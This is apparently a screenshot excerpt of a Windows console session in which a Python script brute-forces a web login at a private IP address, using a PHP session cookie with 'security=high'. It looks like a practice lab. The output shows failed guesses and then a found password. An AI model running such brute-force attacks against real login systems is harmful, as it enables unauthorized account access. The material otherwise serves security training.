 C:\Users\ct27\Desktop\tools>
C:\Users\ct27\Desktop\tools>python brute-force-with-tocken.py 172.23.3.177 securit
y=high;PHPSESSID=rar46rbkqh7glrbg7l0dcrk6m0
[+] start to brute force attack [+]
amdin@123sdbds is wrong!
sdfdsf is wrong!
dsfdsfds is wrong!
dsfdsfds is wrong!
test@123 is wrong!
******** bingo [+] password [+] is right ********
C:\Users\ct27\Desktop\tools>